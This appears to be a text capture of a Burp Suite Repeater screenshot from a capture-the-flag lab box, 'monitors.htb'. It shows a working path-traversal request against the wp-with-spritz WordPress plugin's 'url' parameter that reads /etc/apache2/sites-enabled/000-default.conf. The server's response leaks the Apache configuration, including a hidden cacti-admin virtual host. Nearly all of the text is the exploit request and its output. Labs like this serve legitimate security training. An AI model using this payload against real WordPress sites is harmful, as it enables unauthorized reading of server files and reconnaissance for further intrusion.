 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://monitors.htb ?
Request
Raw Params Headers Hex
1 GET http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=
/../../../../etc/apache2/sites-enabled/000-default.conf HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://monitors.htb/wp-login.php
8 Connection: close
9 Cookie: wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Aug 2021 15:45:13 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1633
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 # Default virtual host settings
10 # Add monitors.htb.conf
11 # Add cacti-admin.monitors.htb.conf
12
13 <VirtualHost *:80>
14 # The ServerName directive sets the request scheme, hostname and port that
15 # the server uses to identify itself. This is used when creating
16 # redirection URLs. In the context of virtual hosts, the ServerName
17 # specifies what hostname must appear in the request's Host: header to
18 # match this virtual host. For the default virtual host (this file) this
19 # value is not decisive as it is used as a last resort host regardless.
20 # However, you must set it for any further virtual host explicitly.
21 #ServerName www.example.com
22
23 ServerAdmin admin@monitors.htb
24 DocumentRoot /var/www/html
25 Redirect 403 /
26 ErrorDocument 403 "Sorry, direct IP access is not allowed. <br>
<br>
If you are having issues accessing the site then contact the website administrator: admin@monitors.htb"
27 UseCanonicalName Off
28 # Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
29 # error, crit, alert, emerg.
30 # It is also possible to configure the loglevel for particular
31 # modules, e.g.
32 #LogLevel info ssl:warn
33
34 ErrorLog ${APACHE_LOG_DIR}/error.log
35 CustomLog ${APACHE_LOG_DIR}/access.log combined
36
37 # For most configuration files from conf-available/, which are
38 # enabled or disabled at a global level, it is possible to
39 # include a line for only one particular virtual host. For example the
40 # following line enables the CGI configuration for this host only
41 # after it has been globally disabled with "a2disconf".
42 #Include conf-available/serve-cgi-bin.conf